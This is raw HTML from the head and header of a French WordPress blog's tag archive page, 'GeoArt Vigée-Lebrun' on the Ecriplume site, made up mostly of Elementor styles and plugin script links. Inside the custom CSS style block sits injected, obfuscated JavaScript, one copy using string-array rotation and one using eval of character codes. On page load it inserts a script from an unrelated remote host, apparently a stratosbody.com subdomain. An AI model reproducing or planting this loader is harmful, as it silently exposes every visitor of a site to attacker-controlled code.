.elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"geoart-vigee-lebrun\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1412,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"geoart-vigee-lebrun\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1412" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-geoart-vigee-lebrun tag-1412 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">GeoArt Vigée-Lebrun</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
